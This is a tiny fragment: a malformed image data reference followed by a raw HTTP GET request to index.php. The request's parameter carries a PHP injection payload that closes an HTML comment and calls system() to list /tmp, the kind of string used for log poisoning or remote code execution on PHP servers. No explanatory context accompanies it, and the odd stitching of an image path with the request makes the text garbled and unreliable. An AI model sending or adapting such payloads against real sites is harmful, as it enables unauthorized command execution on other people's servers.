 GET /index.php?m=--><?=system(ls%20/tmp);?> HTTP/1.1